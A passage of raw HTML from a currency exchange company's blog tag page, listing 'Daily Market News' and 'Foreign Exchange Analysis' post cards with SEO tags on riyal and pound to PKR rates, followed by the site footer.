                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/1-omani-riyal/" rel="tag">1 Omani riyal</a>, <a href="https://www.linkexchange.com.pk/tag/1-omani-riyal-to-pkr/" rel="tag">1 Omani riyal to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/100-omani-riyal/" rel="tag">100 Omani riyal</a>, <a href="https://www.linkexchange.com.pk/tag/oman-100-riyal/" rel="tag">Oman 100 riyal</a>, <a href="https://www.linkexchange.com.pk/tag/oman-riyal-rate-omani-riyal-to-pakistani-rupees/" rel="tag">Oman riyal rate Omani riyal to Pakistani rupees</a>, <a href="https://www.linkexchange.com.pk/tag/omani-100-riyal-today-oman-riyal-rate/" rel="tag">Omani 100 riyal today Oman riyal rate</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-pakistani-omani-riyal-currency/" rel="tag">Omani rial Pakistani Omani riyal currency</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-to-pakistani-rupees-last-7-days/" rel="tag">Omani rial to Pakistani rupees last 7 days</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-to-pakistani-rupees-today/" rel="tag">Omani rial to Pakistani rupees today</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-rate-today-omani-riyal-price/" rel="tag">Omani riyal to pkr rate today Omani riyal price</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/" rel="tag">Omani riyal to pkr today today Oman riyal</a>, <a href="https://www.linkexchange.com.pk/tag/pound-rate-in-pakistan-today/" rel="tag">Pound rate in Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/pound-to-pkr-today-rate-in-pakistan/" rel="tag">Pound to pkr today rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/pound-to-rupee-pakistan-today/" rel="tag">Pound to rupee Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/today-pound-rate-in-pakistan-rupees/" rel="tag">Today pound rate in Pakistan rupees</a>, <a href="https://www.linkexchange.com.pk/tag/uk-pound-rate-in-pakistan-today/" rel="tag">Uk pound rate in Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/usd-to-omani-riyal-dollar-to-rial-omani/" rel="tag">usd to Omani riyal dollar to rial Omani</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/foreign-exchange-analysis-95/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half first">
                    <article id="post-14870" class="blog-entry overlap format-standard post-14870 post type-post status-publish has-post-thumbnail hentry category-uncategorized tag-omani-rial-pakistani-omani-riyal-currency tag-omani-rial-to-pakistani-rupees-last-7-days tag-omani-riyal-to-pkr-rate-today-omani-riyal-price tag-omani-riyal-to-pkr-today-today-oman-riyal tag-pound-rate-in-pakistan-today tag-pound-to-pkr-today-rate-in-pakistan tag-pound-to-rupee-pakistan-today tag-today-pound-rate-in-pakistan-rupees tag-uk-pound-rate-in-pakistan-today tag-usd-to-omani-riyal-dollar-to-rial-omani">
        <!-- Featured Image -->
        <div class="entry-thumb">
        				<a href="https://www.linkexchange.com.pk/daily-market-news-148/" title="Permalink to DAILY MARKET Currency Exchange NEWS in Lahore Pakistan">
				<img loading="lazy" width="960" height="927" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20927'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Money Converter" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2020/04/News-29.04.2020.jpg 960w, https://www.linkexchange.com.pk/wp-content/uploads/2020/04/News-29.04.2020-300x290.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2020/04/News-29.04.2020-600x579.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2020/04/News-29.04.2020-768x742.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2020/04/News-29.04.2020.jpg" /><noscript><img loading="lazy" width="960" height="927" src="https://www.linkexchange.com.pk/wp-content/uploads/2020/04/News-29.04.2020.jpg" class="attachment-full size-full wp-post-image" alt="Money Converter" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2020/04/News-29.04.2020.jpg 960w, https://www.linkexchange.com.pk/wp-content/uploads/2020/04/News-29.04.2020-300x290.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2020/04/News-29.04.2020-600x579.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2020/04/News-29.04.2020-768x742.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript>			</a>
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on April 30, 2020</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/link-customercare/" 
                        title="View all posts by link.customercare">link.customercare</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/daily-market-news-148/" title="Permalink to DAILY MARKET Currency Exchange NEWS in Lahore Pakistan">DAILY MARKET Currency Exchange NEWS in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/omani-rial-pakistani-omani-riyal-currency/" rel="tag">Omani rial Pakistani Omani riyal currency</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-to-pakistani-rupees-last-7-days/" rel="tag">Omani rial to Pakistani rupees last 7 days</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-rate-today-omani-riyal-price/" rel="tag">Omani riyal to pkr rate today Omani riyal price</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/" rel="tag">Omani riyal to pkr today today Oman riyal</a>, <a href="https://www.linkexchange.com.pk/tag/pound-rate-in-pakistan-today/" rel="tag">Pound rate in Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/pound-to-pkr-today-rate-in-pakistan/" rel="tag">Pound to pkr today rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/pound-to-rupee-pakistan-today/" rel="tag">Pound to rupee Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/today-pound-rate-in-pakistan-rupees/" rel="tag">Today pound rate in Pakistan rupees</a>, <a href="https://www.linkexchange.com.pk/tag/uk-pound-rate-in-pakistan-today/" rel="tag">Uk pound rate in Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/usd-to-omani-riyal-dollar-to-rial-omani/" rel="tag">usd to Omani riyal dollar to rial Omani</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/uncategorized/" rel="category tag">Uncategorized</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/daily-market-news-148/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half">
                    <article id="post-14208" class="blog-entry overlap format-standard post-14208 post type-post status-publish has-post-thumbnail hentry category-uncategorized tag-1-omani-riyal tag-1-omani-riyal-to-pkr tag-100-omani-riyal tag-500-omani-riyal-to-pkr tag-oman-100-riyal tag-oman-riyal-rate-omani-riyal-to-pakistani-rupees tag-omani-100-riyal-today-oman-riyal-rate tag-omani-rial-pakistani-omani-riyal-currency tag-omani-rial-to-pakistani-rupees-last-7-days tag-omani-rial-to-pakistani-rupees-today tag-omani-riyal-to-pkr-rate-today-omani-riyal-price tag-omani-riyal-to-pkr-today-today-oman-riyal tag-pound-rate-in-pakistan-today tag-pound-to-pkr-today-rate-in-pakistan tag-pound-to-rupee-pakistan-today tag-today-pound-rate-in-pakistan-rupees tag-uk-pound-rate-in-pakistan-today tag-usd-to-omani-riyal-dollar-to-rial-omani">
        <!-- Featured Image -->
        <div class="entry-thumb">
        				<a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-62/" title="Permalink to FOREIGN EXCHANGE ANALYSIS">
				<img loading="lazy" width="768" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20960'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Foreign Currency Exchange" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2020/01/Analysis-14.01.2020.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2020/01/Analysis-14.01.2020-300x375.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2020/01/Analysis-14.01.2020-600x750.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2020/01/Analysis-14.01.2020-240x300.jpg 240w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2020/01/Analysis-14.01.2020.jpg" /><noscript><img loading="lazy" width="768" height="960" src="https://www.linkexchange.com.pk/wp-content/uploads/2020/01/Analysis-14.01.2020.jpg" class="attachment-full size-full wp-post-image" alt="Foreign Currency Exchange" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2020/01/Analysis-14.01.2020.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2020/01/Analysis-14.01.2020-300x375.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2020/01/Analysis-14.01.2020-600x750.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2020/01/Analysis-14.01.2020-240x300.jpg 240w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>			</a>
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on January 14, 2020</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/link-customercare/" 
                        title="View all posts by link.customercare">link.customercare</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-62/" title="Permalink to FOREIGN EXCHANGE ANALYSIS">FOREIGN EXCHANGE ANALYSIS</a></h4>
            </div>

							<div class="entry-body"></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/1-omani-riyal/" rel="tag">1 Omani riyal</a>, <a href="https://www.linkexchange.com.pk/tag/1-omani-riyal-to-pkr/" rel="tag">1 Omani riyal to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/100-omani-riyal/" rel="tag">100 Omani riyal</a>, <a href="https://www.linkexchange.com.pk/tag/500-omani-riyal-to-pkr/" rel="tag">500 Omani riyal to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/oman-100-riyal/" rel="tag">Oman 100 riyal</a>, <a href="https://www.linkexchange.com.pk/tag/oman-riyal-rate-omani-riyal-to-pakistani-rupees/" rel="tag">Oman riyal rate Omani riyal to Pakistani rupees</a>, <a href="https://www.linkexchange.com.pk/tag/omani-100-riyal-today-oman-riyal-rate/" rel="tag">Omani 100 riyal today Oman riyal rate</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-pakistani-omani-riyal-currency/" rel="tag">Omani rial Pakistani Omani riyal currency</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-to-pakistani-rupees-last-7-days/" rel="tag">Omani rial to Pakistani rupees last 7 days</a>, <a href="https://www.linkexchange.com.pk/tag/omani-rial-to-pakistani-rupees-today/" rel="tag">Omani rial to Pakistani rupees today</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-rate-today-omani-riyal-price/" rel="tag">Omani riyal to pkr rate today Omani riyal price</a>, <a href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/" rel="tag">Omani riyal to pkr today today Oman riyal</a>, <a href="https://www.linkexchange.com.pk/tag/pound-rate-in-pakistan-today/" rel="tag">Pound rate in Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/pound-to-pkr-today-rate-in-pakistan/" rel="tag">Pound to pkr today rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/pound-to-rupee-pakistan-today/" rel="tag">Pound to rupee Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/today-pound-rate-in-pakistan-rupees/" rel="tag">Today pound rate in Pakistan rupees</a>, <a href="https://www.linkexchange.com.pk/tag/uk-pound-rate-in-pakistan-today/" rel="tag">Uk pound rate in Pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/usd-to-omani-riyal-dollar-to-rial-omani/" rel="tag">usd to Omani riyal dollar to rial Omani</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/uncategorized/" rel="category tag">Uncategorized</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/foreign-exchange-analysis-62/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div></div>    </div>
    
    <!-- **Pagination** -->
    <div class="pagination blog-pagination"><div class="column one pager_wrapper"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/page/2/">Next<i class="fa fa-angle-double-right"></i></a></li>
</ul>
</div>
</div><!-- **Pagination** -->        </section><!-- Primary End -->    </div>
    <!-- ** Container End ** -->
</div><!-- **Main - End ** -->    

    
        <!-- **Footer** -->
        <footer id="footer">
            <div class="container">
            <p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid cs-footer-newsletter"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"></div></div></div><div class="cs-newsletter wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid dt-sc-dark-bg dt-skin-secondary-bg cs-footer-spacing vc_column-gap-25 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1519728463304-d832f9d4-075f" class="dt-logo-container logo-align-left vc_custom_1557748316070">  <a href="https://www.linkexchange.com.pk/" rel="home"><img loading="lazy" width="202" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20202%20104'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" /><noscript><img loading="lazy" width="202" height="104" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" /></noscript></a></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"  style=" text-align:left; "><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1751884157544 address_footer" >
		<div class="wpb_wrapper">
			<div>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:+923205430582">+92320 5430582</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:0800-78610">0800-78610</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:042-111-546-511">042-111-546-511</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-headset"></i> : <a href="tel:03041119933">0304-111-99-33</a></p>
<p style="margin-bottom: 5px;"><i class="fas fa-envelope"></i> : <a href="mailto:info@linkexchange.com.pk">info@linkexchange.com.pk</a></p>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1519811740570 vc_row-has-fill"><div class="footer_menu wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1520503125543"><div class="wpb_wrapper"><div id="dt-1519731695348-8f0e6634-c7ea" class="dt-custom-nav-wrapper  vc_custom_1737985345055 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-22-container"><ul id="menu-footer-22" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21117"><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Currency Rate in Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21119"><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>USD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21123"><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>SAR to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21130"><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AED to pkr</span></a><span class="divider"></span></li>
<li id="menu-item-21122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21122"><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>British Pound to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34163"><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AUD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34164"><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Chinese Yuan to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34165"><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Canadian Dollar to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34166"><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>South African Rand to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34167"><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Afghani to PKR</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1698469811537"><div class="wpb_wrapper"><div id="dt-1698468228276-56174bc0-77ac" class="dt-custom-nav-wrapper  vc_custom_1698469858956 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-11-container"><ul id="menu-footer-11" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21109"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-services-in-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Telegraphic Transfer</span></a><span class="divider"></span></li>
<li id="menu-item-21105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21105"><a href="https://www.linkexchange.com.pk/western-union-remittance-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Western Union Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21106"><a href="https://www.linkexchange.com.pk/ria-banking-money-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>RIA Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21107"><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Money Gram Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21116"><a href="https://www.linkexchange.com.pk/money-transfer-from-pakistan-to-uae/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UAE</span></a><span class="divider"></span></li>
<li id="menu-item-21110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21110"><a href="https://www.linkexchange.com.pk/international-money-wire-transfer-from-pakistan-to-uk/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UK</span></a><span class="divider"></span></li>
<li id="menu-item-21114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21114"><a href="https://www.linkexchange.com.pk/tansfering-money-from-pakistan-to-usa/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From USA</span></a><span class="divider"></span></li>
<li id="menu-item-34168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34168"><a href="https://www.linkexchange.com.pk/send-money-from-turkey-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Turkey</span></a><span class="divider"></span></li>
<li id="menu-item-34169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34169"><a href="https://www.linkexchange.com.pk/send-money-from-china-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From China</span></a><span class="divider"></span></li>
<li id="menu-item-34170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34170"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-from-pakistan-to-australia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Australia</span></a><span class="divider"></span></li>
<li id="menu-item-34181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34181"><a href="https://www.linkexchange.com.pk/send-receive-money-pakistan-saudi-arabia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Saudi Arabia</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1698468457327-f9336645-1045" class="dt-custom-nav-wrapper  vc_custom_1698469677210 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-quick-links-2-container"><ul id="menu-quick-links-2" class="custom-sub-nav dt-custom-nav"><li id="menu-item-19982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19982"><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>About us</span></a><span class="divider"></span></li>
<li id="menu-item-19983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19983"><a href="https://www.linkexchange.com.pk/services-currency-exchange-telegraphic-dd-jazz-cash/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Service</span></a><span class="divider"></span></li>
<li id="menu-item-11838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838"><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Complaint</span></a><span class="divider"></span></li>
<li id="menu-item-11336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11336"><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Contact Us</span></a><span class="divider"></span></li>
<li id="menu-item-19037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19037"><a href="https://www.linkexchange.com.pk/privacy-policy/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Privacy Policy</span></a><span class="divider"></span></li>
<li id="menu-item-19038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a href="https://www.linkexchange.com.pk/terms-and-conditions/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Terms/Condition</span></a><span class="divider"></span></li>
<li id="menu-item-19984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19984"><a href="https://www.linkexchange.com.pk/events/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Events</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class='alignleft  CopyRightText small_font' ><p style="text-align: center; color: white !important;">Copyright 2026 Link International Exchange Company Pvt. Ltd.</p></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:right; "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><ul id='dt-1519728979492-ddacf48b-60e2' class='dt-sc-sociable medium left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'no'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/in/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="pinterest">  <a 